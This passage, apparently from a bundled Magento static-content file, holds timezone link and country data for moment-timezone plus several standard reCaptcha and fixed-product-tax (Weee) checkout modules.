inh|Asia/Saigon\",\n\t\t\t\"Asia/Hong_Kong|Hongkong\",\n\t\t\t\"Asia/Jerusalem|Asia/Tel_Aviv\",\n\t\t\t\"Asia/Jerusalem|Israel\",\n\t\t\t\"Asia/Kathmandu|Asia/Katmandu\",\n\t\t\t\"Asia/Kolkata|Asia/Calcutta\",\n\t\t\t\"Asia/Kuala_Lumpur|Asia/Singapore\",\n\t\t\t\"Asia/Kuala_Lumpur|Singapore\",\n\t\t\t\"Asia/Macau|Asia/Macao\",\n\t\t\t\"Asia/Makassar|Asia/Ujung_Pandang\",\n\t\t\t\"Asia/Nicosia|Europe/Nicosia\",\n\t\t\t\"Asia/Qatar|Asia/Bahrain\",\n\t\t\t\"Asia/Rangoon|Asia/Yangon\",\n\t\t\t\"Asia/Riyadh|Antarctica/Syowa\",\n\t\t\t\"Asia/Riyadh|Asia/Aden\",\n\t\t\t\"Asia/Riyadh|Asia/Kuwait\",\n\t\t\t\"Asia/Seoul|ROK\",\n\t\t\t\"Asia/Shanghai|Asia/Chongqing\",\n\t\t\t\"Asia/Shanghai|Asia/Chungking\",\n\t\t\t\"Asia/Shanghai|Asia/Harbin\",\n\t\t\t\"Asia/Shanghai|PRC\",\n\t\t\t\"Asia/Taipei|ROC\",\n\t\t\t\"Asia/Tehran|Iran\",\n\t\t\t\"Asia/Thimphu|Asia/Thimbu\",\n\t\t\t\"Asia/Tokyo|Japan\",\n\t\t\t\"Asia/Ulaanbaatar|Asia/Ulan_Bator\",\n\t\t\t\"Asia/Urumqi|Asia/Kashgar\",\n\t\t\t\"Atlantic/Faroe|Atlantic/Faeroe\",\n\t\t\t\"Atlantic/Reykjavik|Iceland\",\n\t\t\t\"Atlantic/South_Georgia|Etc/GMT+2\",\n\t\t\t\"Australia/Adelaide|Australia/South\",\n\t\t\t\"Australia/Brisbane|Australia/Queensland\",\n\t\t\t\"Australia/Broken_Hill|Australia/Yancowinna\",\n\t\t\t\"Australia/Darwin|Australia/North\",\n\t\t\t\"Australia/Hobart|Australia/Currie\",\n\t\t\t\"Australia/Hobart|Australia/Tasmania\",\n\t\t\t\"Australia/Lord_Howe|Australia/LHI\",\n\t\t\t\"Australia/Melbourne|Australia/Victoria\",\n\t\t\t\"Australia/Perth|Australia/West\",\n\t\t\t\"Australia/Sydney|Australia/ACT\",\n\t\t\t\"Australia/Sydney|Australia/Canberra\",\n\t\t\t\"Australia/Sydney|Australia/NSW\",\n\t\t\t\"Etc/GMT-0|Etc/GMT\",\n\t\t\t\"Etc/GMT-0|Etc/GMT+0\",\n\t\t\t\"Etc/GMT-0|Etc/GMT0\",\n\t\t\t\"Etc/GMT-0|Etc/Greenwich\",\n\t\t\t\"Etc/GMT-0|GMT\",\n\t\t\t\"Etc/GMT-0|GMT+0\",\n\t\t\t\"Etc/GMT-0|GMT-0\",\n\t\t\t\"Etc/GMT-0|GMT0\",\n\t\t\t\"Etc/GMT-0|Greenwich\",\n\t\t\t\"Etc/UTC|Etc/UCT\",\n\t\t\t\"Etc/UTC|Etc/Universal\",\n\t\t\t\"Etc/UTC|Etc/Zulu\",\n\t\t\t\"Etc/UTC|UCT\",\n\t\t\t\"Etc/UTC|UTC\",\n\t\t\t\"Etc/UTC|Universal\",\n\t\t\t\"Etc/UTC|Zulu\",\n\t\t\t\"Europe/Belgrade|Europe/Ljubljana\",\n\t\t\t\"Europe/Belgrade|Europe/Podgorica\",\n\t\t\t\"Europe/Belgrade|Europe/Sarajevo\",\n\t\t\t\"Europe/Belgrade|Europe/Skopje\",\n\t\t\t\"Europe/Belgrade|Europe/Zagreb\",\n\t\t\t\"Europe/Chisinau|Europe/Tiraspol\",\n\t\t\t\"Europe/Dublin|Eire\",\n\t\t\t\"Europe/Helsinki|Europe/Mariehamn\",\n\t\t\t\"Europe/Istanbul|Asia/Istanbul\",\n\t\t\t\"Europe/Istanbul|Turkey\",\n\t\t\t\"Europe/Lisbon|Portugal\",\n\t\t\t\"Europe/London|Europe/Belfast\",\n\t\t\t\"Europe/London|Europe/Guernsey\",\n\t\t\t\"Europe/London|Europe/Isle_of_Man\",\n\t\t\t\"Europe/London|Europe/Jersey\",\n\t\t\t\"Europe/London|GB\",\n\t\t\t\"Europe/London|GB-Eire\",\n\t\t\t\"Europe/Moscow|W-SU\",\n\t\t\t\"Europe/Oslo|Arctic/Longyearbyen\",\n\t\t\t\"Europe/Oslo|Atlantic/Jan_Mayen\",\n\t\t\t\"Europe/Prague|Europe/Bratislava\",\n\t\t\t\"Europe/Rome|Europe/San_Marino\",\n\t\t\t\"Europe/Rome|Europe/Vatican\",\n\t\t\t\"Europe/Warsaw|Poland\",\n\t\t\t\"Europe/Zurich|Europe/Busingen\",\n\t\t\t\"Europe/Zurich|Europe/Vaduz\",\n\t\t\t\"Indian/Christmas|Etc/GMT-7\",\n\t\t\t\"Pacific/Auckland|Antarctica/McMurdo\",\n\t\t\t\"Pacific/Auckland|Antarctica/South_Pole\",\n\t\t\t\"Pacific/Auckland|NZ\",\n\t\t\t\"Pacific/Chatham|NZ-CHAT\",\n\t\t\t\"Pacific/Chuuk|Pacific/Truk\",\n\t\t\t\"Pacific/Chuuk|Pacific/Yap\",\n\t\t\t\"Pacific/Easter|Chile/EasterIsland\",\n\t\t\t\"Pacific/Enderbury|Pacific/Kanton\",\n\t\t\t\"Pacific/Guam|Pacific/Saipan\",\n\t\t\t\"Pacific/Honolulu|Pacific/Johnston\",\n\t\t\t\"Pacific/Honolulu|US/Hawaii\",\n\t\t\t\"Pacific/Kwajalein|Kwajalein\",\n\t\t\t\"Pacific/Pago_Pago|Pacific/Midway\",\n\t\t\t\"Pacific/Pago_Pago|Pacific/Samoa\",\n\t\t\t\"Pacific/Pago_Pago|US/Samoa\",\n\t\t\t\"Pacific/Palau|Etc/GMT-9\",\n\t\t\t\"Pacific/Pohnpei|Pacific/Ponape\",\n\t\t\t\"Pacific/Port_Moresby|Antarctica/DumontDUrville\",\n\t\t\t\"Pacific/Port_Moresby|Etc/GMT-10\",\n\t\t\t\"Pacific/Tarawa|Etc/GMT-12\",\n\t\t\t\"Pacific/Tarawa|Pacific/Funafuti\",\n\t\t\t\"Pacific/Tarawa|Pacific/Wake\",\n\t\t\t\"Pacific/Tarawa|Pacific/Wallis\"\n\t\t],\n\t\t\"countries\": [\n\t\t\t\"AD|Europe/Andorra\",\n\t\t\t\"AE|Asia/Dubai\",\n\t\t\t\"AF|Asia/Kabul\",\n\t\t\t\"AG|America/Port_of_Spain America/Antigua\",\n\t\t\t\"AI|America/Port_of_Spain America/Anguilla\",\n\t\t\t\"AL|Europe/Tirane\",\n\t\t\t\"AM|Asia/Yerevan\",\n\t\t\t\"AO|Africa/Lagos Africa/Luanda\",\n\t\t\t\"AQ|Antarctica/Casey Antarctica/Davis Antarctica/DumontDUrville Antarctica/Mawson Antarctica/Palmer Antarctica/Rothera Antarctica/Syowa Antarctica/Troll Antarctica/Vostok Pacific/Auckland Antarctica/McMurdo\",\n\t\t\t\"AR|America/Argentina/Buenos_Aires America/Argentina/Cordoba America/Argentina/Salta America/Argentina/Jujuy America/Argentina/Tucuman America/Argentina/Catamarca America/Argentina/La_Rioja America/Argentina/San_Juan America/Argentina/Mendoza America/Argentina/San_Luis America/Argentina/Rio_Gallegos America/Argentina/Ushuaia\",\n\t\t\t\"AS|Pacific/Pago_Pago\",\n\t\t\t\"AT|Europe/Vienna\",\n\t\t\t\"AU|Australia/Lord_Howe Antarctica/Macquarie Australia/Hobart Australia/Melbourne Australia/Sydney Australia/Broken_Hill Australia/Brisbane Australia/Lindeman Australia/Adelaide Australia/Darwin Australia/Perth Australia/Eucla\",\n\t\t\t\"AW|America/Curacao America/Aruba\",\n\t\t\t\"AX|Europe/Helsinki Europe/Mariehamn\",\n\t\t\t\"AZ|Asia/Baku\",\n\t\t\t\"BA|Europe/Belgrade Europe/Sarajevo\",\n\t\t\t\"BB|America/Barbados\",\n\t\t\t\"BD|Asia/Dhaka\",\n\t\t\t\"BE|Europe/Brussels\",\n\t\t\t\"BF|Africa/Abidjan Africa/Ouagadougou\",\n\t\t\t\"BG|Europe/Sofia\",\n\t\t\t\"BH|Asia/Qatar Asia/Bahrain\",\n\t\t\t\"BI|Africa/Maputo Africa/Bujumbura\",\n\t\t\t\"BJ|Africa/Lagos Africa/Porto-Novo\",\n\t\t\t\"BL|America/Port_of_Spain America/St_Barthelemy\",\n\t\t\t\"BM|Atlantic/Bermuda\",\n\t\t\t\"BN|Asia/Brunei\",\n\t\t\t\"BO|America/La_Paz\",\n\t\t\t\"BQ|America/Curacao America/Kralendijk\",\n\t\t\t\"BR|America/Noronha America/Belem America/Fortaleza America/Recife America/Araguaina America/Maceio America/Bahia America/Sao_Paulo America/Campo_Grande America/Cuiaba America/Santarem America/Porto_Velho America/Boa_Vista America/Manaus America/Eirunepe America/Rio_Branco\",\n\t\t\t\"BS|America/Nassau\",\n\t\t\t\"BT|Asia/Thimphu\",\n\t\t\t\"BW|Africa/Maputo Africa/Gaborone\",\n\t\t\t\"BY|Europe/Minsk\",\n\t\t\t\"BZ|America/Belize\",\n\t\t\t\"CA|America/St_Johns America/Halifax America/Glace_Bay America/Moncton America/Goose_Bay America/Blanc-Sablon America/Toronto America/Nipigon America/Thunder_Bay America/Iqaluit America/Pangnirtung America/Atikokan America/Winnipeg America/Rainy_River America/Resolute America/Rankin_Inlet America/Regina America/Swift_Current America/Edmonton America/Cambridge_Bay America/Yellowknife America/Inuvik America/Creston America/Dawson_Creek America/Fort_Nelson America/Whitehorse America/Dawson America/Vancouver\",\n\t\t\t\"CC|Indian/Cocos\",\n\t\t\t\"CD|Africa/Maputo Africa/Lagos Africa/Kinshasa Africa/Lubumbashi\",\n\t\t\t\"CF|Africa/Lagos Africa/Bangui\",\n\t\t\t\"CG|Africa/Lagos Africa/Brazzaville\",\n\t\t\t\"CH|Europe/Zurich\",\n\t\t\t\"CI|Africa/Abidjan\",\n\t\t\t\"CK|Pacific/Rarotonga\",\n\t\t\t\"CL|America/Santiago America/Punta_Arenas Pacific/Easter\",\n\t\t\t\"CM|Africa/Lagos Africa/Douala\",\n\t\t\t\"CN|Asia/Shanghai Asia/Urumqi\",\n\t\t\t\"CO|America/Bogota\",\n\t\t\t\"CR|America/Costa_Rica\",\n\t\t\t\"CU|America/Havana\",\n\t\t\t\"CV|Atlantic/Cape_Verde\",\n\t\t\t\"CW|America/Curacao\",\n\t\t\t\"CX|Indian/Christmas\",\n\t\t\t\"CY|Asia/Nicosia Asia/Famagusta\",\n\t\t\t\"CZ|Europe/Prague\",\n\t\t\t\"DE|Europe/Zurich Europe/Berlin Europe/Busingen\",\n\t\t\t\"DJ|Africa/Nairobi Africa/Djibouti\",\n\t\t\t\"DK|Europe/Copenhagen\",\n\t\t\t\"DM|America/Port_of_Spain America/Dominica\",\n\t\t\t\"DO|America/Santo_Domingo\",\n\t\t\t\"DZ|Africa/Algiers\",\n\t\t\t\"EC|America/Guayaquil Pacific/Galapagos\",\n\t\t\t\"EE|Europe/Tallinn\",\n\t\t\t\"EG|Africa/Cairo\",\n\t\t\t\"EH|Africa/El_Aaiun\",\n\t\t\t\"ER|Africa/Nairobi Africa/Asmara\",\n\t\t\t\"ES|Europe/Madrid Africa/Ceuta Atlantic/Canary\",\n\t\t\t\"ET|Africa/Nairobi Africa/Addis_Ababa\",\n\t\t\t\"FI|Europe/Helsinki\",\n\t\t\t\"FJ|Pacific/Fiji\",\n\t\t\t\"FK|Atlantic/Stanley\",\n\t\t\t\"FM|Pacific/Chuuk Pacific/Pohnpei Pacific/Kosrae\",\n\t\t\t\"FO|Atlantic/Faroe\",\n\t\t\t\"FR|Europe/Paris\",\n\t\t\t\"GA|Africa/Lagos Africa/Libreville\",\n\t\t\t\"GB|Europe/London\",\n\t\t\t\"GD|America/Port_of_Spain America/Grenada\",\n\t\t\t\"GE|Asia/Tbilisi\",\n\t\t\t\"GF|America/Cayenne\",\n\t\t\t\"GG|Europe/London Europe/Guernsey\",\n\t\t\t\"GH|Africa/Accra\",\n\t\t\t\"GI|Europe/Gibraltar\",\n\t\t\t\"GL|America/Nuuk America/Danmarkshavn America/Scoresbysund America/Thule\",\n\t\t\t\"GM|Africa/Abidjan Africa/Banjul\",\n\t\t\t\"GN|Africa/Abidjan Africa/Conakry\",\n\t\t\t\"GP|America/Port_of_Spain America/Guadeloupe\",\n\t\t\t\"GQ|Africa/Lagos Africa/Malabo\",\n\t\t\t\"GR|Europe/Athens\",\n\t\t\t\"GS|Atlantic/South_Georgia\",\n\t\t\t\"GT|America/Guatemala\",\n\t\t\t\"GU|Pacific/Guam\",\n\t\t\t\"GW|Africa/Bissau\",\n\t\t\t\"GY|America/Guyana\",\n\t\t\t\"HK|Asia/Hong_Kong\",\n\t\t\t\"HN|America/Tegucigalpa\",\n\t\t\t\"HR|Europe/Belgrade Europe/Zagreb\",\n\t\t\t\"HT|America/Port-au-Prince\",\n\t\t\t\"HU|Europe/Budapest\",\n\t\t\t\"ID|Asia/Jakarta Asia/Pontianak Asia/Makassar Asia/Jayapura\",\n\t\t\t\"IE|Europe/Dublin\",\n\t\t\t\"IL|Asia/Jerusalem\",\n\t\t\t\"IM|Europe/London Europe/Isle_of_Man\",\n\t\t\t\"IN|Asia/Kolkata\",\n\t\t\t\"IO|Indian/Chagos\",\n\t\t\t\"IQ|Asia/Baghdad\",\n\t\t\t\"IR|Asia/Tehran\",\n\t\t\t\"IS|Atlantic/Reykjavik\",\n\t\t\t\"IT|Europe/Rome\",\n\t\t\t\"JE|Europe/London Europe/Jersey\",\n\t\t\t\"JM|America/Jamaica\",\n\t\t\t\"JO|Asia/Amman\",\n\t\t\t\"JP|Asia/Tokyo\",\n\t\t\t\"KE|Africa/Nairobi\",\n\t\t\t\"KG|Asia/Bishkek\",\n\t\t\t\"KH|Asia/Bangkok Asia/Phnom_Penh\",\n\t\t\t\"KI|Pacific/Tarawa Pacific/Enderbury Pacific/Kiritimati\",\n\t\t\t\"KM|Africa/Nairobi Indian/Comoro\",\n\t\t\t\"KN|America/Port_of_Spain America/St_Kitts\",\n\t\t\t\"KP|Asia/Pyongyang\",\n\t\t\t\"KR|Asia/Seoul\",\n\t\t\t\"KW|Asia/Riyadh Asia/Kuwait\",\n\t\t\t\"KY|America/Panama America/Cayman\",\n\t\t\t\"KZ|Asia/Almaty Asia/Qyzylorda Asia/Qostanay Asia/Aqtobe Asia/Aqtau Asia/Atyrau Asia/Oral\",\n\t\t\t\"LA|Asia/Bangkok Asia/Vientiane\",\n\t\t\t\"LB|Asia/Beirut\",\n\t\t\t\"LC|America/Port_of_Spain America/St_Lucia\",\n\t\t\t\"LI|Europe/Zurich Europe/Vaduz\",\n\t\t\t\"LK|Asia/Colombo\",\n\t\t\t\"LR|Africa/Monrovia\",\n\t\t\t\"LS|Africa/Johannesburg Africa/Maseru\",\n\t\t\t\"LT|Europe/Vilnius\",\n\t\t\t\"LU|Europe/Luxembourg\",\n\t\t\t\"LV|Europe/Riga\",\n\t\t\t\"LY|Africa/Tripoli\",\n\t\t\t\"MA|Africa/Casablanca\",\n\t\t\t\"MC|Europe/Monaco\",\n\t\t\t\"MD|Europe/Chisinau\",\n\t\t\t\"ME|Europe/Belgrade Europe/Podgorica\",\n\t\t\t\"MF|America/Port_of_Spain America/Marigot\",\n\t\t\t\"MG|Africa/Nairobi Indian/Antananarivo\",\n\t\t\t\"MH|Pacific/Majuro Pacific/Kwajalein\",\n\t\t\t\"MK|Europe/Belgrade Europe/Skopje\",\n\t\t\t\"ML|Africa/Abidjan Africa/Bamako\",\n\t\t\t\"MM|Asia/Yangon\",\n\t\t\t\"MN|Asia/Ulaanbaatar Asia/Hovd Asia/Choibalsan\",\n\t\t\t\"MO|Asia/Macau\",\n\t\t\t\"MP|Pacific/Guam Pacific/Saipan\",\n\t\t\t\"MQ|America/Martinique\",\n\t\t\t\"MR|Africa/Abidjan Africa/Nouakchott\",\n\t\t\t\"MS|America/Port_of_Spain America/Montserrat\",\n\t\t\t\"MT|Europe/Malta\",\n\t\t\t\"MU|Indian/Mauritius\",\n\t\t\t\"MV|Indian/Maldives\",\n\t\t\t\"MW|Africa/Maputo Africa/Blantyre\",\n\t\t\t\"MX|America/Mexico_City America/Cancun America/Merida America/Monterrey America/Matamoros America/Mazatlan America/Chihuahua America/Ojinaga America/Hermosillo America/Tijuana America/Bahia_Banderas\",\n\t\t\t\"MY|Asia/Kuala_Lumpur Asia/Kuching\",\n\t\t\t\"MZ|Africa/Maputo\",\n\t\t\t\"NA|Africa/Windhoek\",\n\t\t\t\"NC|Pacific/Noumea\",\n\t\t\t\"NE|Africa/Lagos Africa/Niamey\",\n\t\t\t\"NF|Pacific/Norfolk\",\n\t\t\t\"NG|Africa/Lagos\",\n\t\t\t\"NI|America/Managua\",\n\t\t\t\"NL|Europe/Amsterdam\",\n\t\t\t\"NO|Europe/Oslo\",\n\t\t\t\"NP|Asia/Kathmandu\",\n\t\t\t\"NR|Pacific/Nauru\",\n\t\t\t\"NU|Pacific/Niue\",\n\t\t\t\"NZ|Pacific/Auckland Pacific/Chatham\",\n\t\t\t\"OM|Asia/Dubai Asia/Muscat\",\n\t\t\t\"PA|America/Panama\",\n\t\t\t\"PE|America/Lima\",\n\t\t\t\"PF|Pacific/Tahiti Pacific/Marquesas Pacific/Gambier\",\n\t\t\t\"PG|Pacific/Port_Moresby Pacific/Bougainville\",\n\t\t\t\"PH|Asia/Manila\",\n\t\t\t\"PK|Asia/Karachi\",\n\t\t\t\"PL|Europe/Warsaw\",\n\t\t\t\"PM|America/Miquelon\",\n\t\t\t\"PN|Pacific/Pitcairn\",\n\t\t\t\"PR|America/Puerto_Rico\",\n\t\t\t\"PS|Asia/Gaza Asia/Hebron\",\n\t\t\t\"PT|Europe/Lisbon Atlantic/Madeira Atlantic/Azores\",\n\t\t\t\"PW|Pacific/Palau\",\n\t\t\t\"PY|America/Asuncion\",\n\t\t\t\"QA|Asia/Qatar\",\n\t\t\t\"RE|Indian/Reunion\",\n\t\t\t\"RO|Europe/Bucharest\",\n\t\t\t\"RS|Europe/Belgrade\",\n\t\t\t\"RU|Europe/Kaliningrad Europe/Moscow Europe/Simferopol Europe/Kirov Europe/Volgograd Europe/Astrakhan Europe/Saratov Europe/Ulyanovsk Europe/Samara Asia/Yekaterinburg Asia/Omsk Asia/Novosibirsk Asia/Barnaul Asia/Tomsk Asia/Novokuznetsk Asia/Krasnoyarsk Asia/Irkutsk Asia/Chita Asia/Yakutsk Asia/Khandyga Asia/Vladivostok Asia/Ust-Nera Asia/Magadan Asia/Sakhalin Asia/Srednekolymsk Asia/Kamchatka Asia/Anadyr\",\n\t\t\t\"RW|Africa/Maputo Africa/Kigali\",\n\t\t\t\"SA|Asia/Riyadh\",\n\t\t\t\"SB|Pacific/Guadalcanal\",\n\t\t\t\"SC|Indian/Mahe\",\n\t\t\t\"SD|Africa/Khartoum\",\n\t\t\t\"SE|Europe/Stockholm\",\n\t\t\t\"SG|Asia/Singapore\",\n\t\t\t\"SH|Africa/Abidjan Atlantic/St_Helena\",\n\t\t\t\"SI|Europe/Belgrade Europe/Ljubljana\",\n\t\t\t\"SJ|Europe/Oslo Arctic/Longyearbyen\",\n\t\t\t\"SK|Europe/Prague Europe/Bratislava\",\n\t\t\t\"SL|Africa/Abidjan Africa/Freetown\",\n\t\t\t\"SM|Europe/Rome Europe/San_Marino\",\n\t\t\t\"SN|Africa/Abidjan Africa/Dakar\",\n\t\t\t\"SO|Africa/Nairobi Africa/Mogadishu\",\n\t\t\t\"SR|America/Paramaribo\",\n\t\t\t\"SS|Africa/Juba\",\n\t\t\t\"ST|Africa/Sao_Tome\",\n\t\t\t\"SV|America/El_Salvador\",\n\t\t\t\"SX|America/Curacao America/Lower_Princes\",\n\t\t\t\"SY|Asia/Damascus\",\n\t\t\t\"SZ|Africa/Johannesburg Africa/Mbabane\",\n\t\t\t\"TC|America/Grand_Turk\",\n\t\t\t\"TD|Africa/Ndjamena\",\n\t\t\t\"TF|Indian/Reunion Indian/Kerguelen\",\n\t\t\t\"TG|Africa/Abidjan Africa/Lome\",\n\t\t\t\"TH|Asia/Bangkok\",\n\t\t\t\"TJ|Asia/Dushanbe\",\n\t\t\t\"TK|Pacific/Fakaofo\",\n\t\t\t\"TL|Asia/Dili\",\n\t\t\t\"TM|Asia/Ashgabat\",\n\t\t\t\"TN|Africa/Tunis\",\n\t\t\t\"TO|Pacific/Tongatapu\",\n\t\t\t\"TR|Europe/Istanbul\",\n\t\t\t\"TT|America/Port_of_Spain\",\n\t\t\t\"TV|Pacific/Funafuti\",\n\t\t\t\"TW|Asia/Taipei\",\n\t\t\t\"TZ|Africa/Nairobi Africa/Dar_es_Salaam\",\n\t\t\t\"UA|Europe/Simferopol Europe/Kiev Europe/Uzhgorod Europe/Zaporozhye\",\n\t\t\t\"UG|Africa/Nairobi Africa/Kampala\",\n\t\t\t\"UM|Pacific/Pago_Pago Pacific/Wake Pacific/Honolulu Pacific/Midway\",\n\t\t\t\"US|America/New_York America/Detroit America/Kentucky/Louisville America/Kentucky/Monticello America/Indiana/Indianapolis America/Indiana/Vincennes America/Indiana/Winamac America/Indiana/Marengo America/Indiana/Petersburg America/Indiana/Vevay America/Chicago America/Indiana/Tell_City America/Indiana/Knox America/Menominee America/North_Dakota/Center America/North_Dakota/New_Salem America/North_Dakota/Beulah America/Denver America/Boise America/Phoenix America/Los_Angeles America/Anchorage America/Juneau America/Sitka America/Metlakatla America/Yakutat America/Nome America/Adak Pacific/Honolulu\",\n\t\t\t\"UY|America/Montevideo\",\n\t\t\t\"UZ|Asia/Samarkand Asia/Tashkent\",\n\t\t\t\"VA|Europe/Rome Europe/Vatican\",\n\t\t\t\"VC|America/Port_of_Spain America/St_Vincent\",\n\t\t\t\"VE|America/Caracas\",\n\t\t\t\"VG|America/Port_of_Spain America/Tortola\",\n\t\t\t\"VI|America/Port_of_Spain America/St_Thomas\",\n\t\t\t\"VN|Asia/Bangkok Asia/Ho_Chi_Minh\",\n\t\t\t\"VU|Pacific/Efate\",\n\t\t\t\"WF|Pacific/Wallis\",\n\t\t\t\"WS|Pacific/Apia\",\n\t\t\t\"YE|Asia/Riyadh Asia/Aden\",\n\t\t\t\"YT|Africa/Nairobi Indian/Mayotte\",\n\t\t\t\"ZA|Africa/Johannesburg\",\n\t\t\t\"ZM|Africa/Maputo Africa/Lusaka\",\n\t\t\t\"ZW|Africa/Maputo Africa/Harare\"\n\t\t]\n\t});\n\n\n\treturn moment;\n}));\n","Magento_ReCaptchaStorePickup/js/reCaptchaStorePickup.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['Magento_ReCaptchaFrontendUi/js/reCaptcha'], function (reCaptcha) {\n    'use strict';\n\n    return reCaptcha.extend({\n\n        /**\n         * @inheritdoc\n         */\n        renderReCaptcha: function () {\n            this.captchaInitialized = false;\n            this._super();\n        }\n    });\n});\n","Magento_Weee/js/tax-toggle.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    /**\n     * @param {Object} config\n     * @param {jQuery.Event} e\n     */\n    function onToggle(config, e) {\n        var elem = $(e.currentTarget),\n            expandedClassName = config.expandedClassName || 'cart-tax-total-expanded';\n\n        elem.toggleClass(expandedClassName);\n\n        $(config.itemTaxId).toggle();\n    }\n\n    return function (data, el) {\n        $(el).on('click', onToggle.bind(null, data));\n    };\n});\n","Magento_Weee/js/view/checkout/summary/weee.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Checkout/js/view/summary/abstract-total',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/model/totals',\n    'Magento_Catalog/js/price-utils'\n], function (Component, quote, totals) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Weee/checkout/summary/weee'\n        },\n        isIncludedInSubtotal: window.checkoutConfig.isIncludedInSubtotal,\n        totals: totals.totals,\n\n        /**\n         * @returns {Number}\n         */\n        getWeeeTaxSegment: function () {\n            var weee = totals.getSegment('weee_tax') || totals.getSegment('weee');\n\n            if (weee !== null && weee.hasOwnProperty('value')) {\n                return weee.value;\n            }\n\n            return 0;\n        },\n\n        /**\n         * Get weee value\n         * @returns {String}\n         */\n        getValue: function () {\n            return this.getFormattedPrice(this.getWeeeTaxSegment());\n        },\n\n        /**\n         * Weee display flag\n         * @returns {Boolean}\n         */\n        isDisplayed: function () {\n            return this.isFullMode() && this.getWeeeTaxSegment() > 0;\n        }\n    });\n});\n","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Weee/js/view/checkout/summary/item/price/weee'\n], function (weee) {\n    'use strict';\n\n    return weee.extend({\n        defaults: {\n            template: 'Magento_Weee/checkout/summary/item/price/row_excl_tax'\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getFinalRowDisplayPriceExclTax: function (item) {\n            var rowTotalExclTax = parseFloat(item['row_total']);\n\n            if (!window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalExclTax += parseFloat(item['qty']) *\n                    parseFloat(item['weee_tax_applied_amount']);\n            }\n\n            return rowTotalExclTax;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getRowDisplayPriceExclTax: function (item) {\n            var rowTotalExclTax = parseFloat(item['row_total']);\n\n            if (window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalExclTax += this.getRowWeeeTaxExclTax(item);\n            }\n\n            return rowTotalExclTax;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getRowWeeeTaxExclTax: function (item) {\n            var totalWeeeTaxExclTaxApplied = 0,\n                weeeTaxAppliedAmounts;\n\n            if (item['weee_tax_applied']) {\n                weeeTaxAppliedAmounts = JSON.parse(item['weee_tax_applied']);\n                weeeTaxAppliedAmounts.forEach(function (weeeTaxAppliedAmount) {\n                    totalWeeeTaxExclTaxApplied += parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'], 0));\n                });\n            }\n\n            return totalWeeeTaxExclTaxApplied;\n        }\n\n    });\n});\n","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Weee/js/view/checkout/summary/item/price/weee'\n], function (weee) {\n    'use strict';\n\n    return weee.extend({\n        defaults: {\n            template: 'Magento_Weee/checkout/summary/item/price/row_incl_tax',\n            displayArea: 'row_incl_tax'\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getFinalRowDisplayPriceInclTax: function (item) {\n            var rowTotalInclTax = parseFloat(item['row_total_incl_tax']);\n\n            if (!window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalInclTax += this.getRowWeeeTaxInclTax(item);\n            }\n\n            return rowTotalInclTax;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getRowDisplayPriceInclTax: function (item) {\n            var rowTotalInclTax = parseFloat(item['row_total_incl_tax']);\n\n            if (window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalInclTax += this.getRowWeeeTaxInclTax(item);\n            }\n\n            return rowTotalInclTax;\n        },\n\n        /**\n         * @param {Object}item\n         * @return {Number}\n         */\n        getRowWeeeTaxInclTax: function (item) {\n            var totalWeeeTaxInclTaxApplied = 0,\n                weeeTaxAppliedAmounts;\n\n            if (item['weee_tax_applied']) {\n                weeeTaxAppliedAmounts = JSON.parse(item['weee_tax_applied']);\n                weeeTaxAppliedAmounts.forEach(function (weeeTaxAppliedAmount) {\n                    totalWeeeTaxInclTaxApplied += parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'], 0));\n                });\n            }\n\n            return totalWeeeTaxInclTaxApplied;\n        }\n\n    });\n});\n","Magento_Weee/js/view/checkout/summary/item/price/weee.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Checkout/js/view/summary/abstract-total',\n    'Magento_Checkout/js/model/quote'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        /**\n         * @param {Object} item\n         * @return {Boolean}\n         */\n        isDisplayPriceWithWeeeDetails: function (item) {\n            if (!parseFloat(item['weee_tax_applied_amount']) || parseFloat(item['weee_tax_applied_amount'] <= 0)) {\n                return false;\n            }\n\n            return window.checkoutConfig.isDisplayPriceWithWeeeDetails;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Boolean}\n         */\n        isDisplayFinalPrice: function (item) {\n            if (!parseFloat(item['weee_tax_applied_amount'])) {\n                return false;\n            }\n\n            return window.checkoutConfig.isDisplayFinalPrice;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Array}\n         */\n        getWeeeTaxApplied: function (item) {\n            if (item['weee_tax_applied']) {\n                return JSON.parse(item['weee_tax_applied']);\n            }\n\n            return [];\n        }\n    });\n});\n","Magento_Weee/js/view/cart/totals/weee.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Weee/js/view/checkout/summary/weee'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n\n        /**\n         * @override\n         */\n        isFullMode: function () {\n            return true;\n        }\n    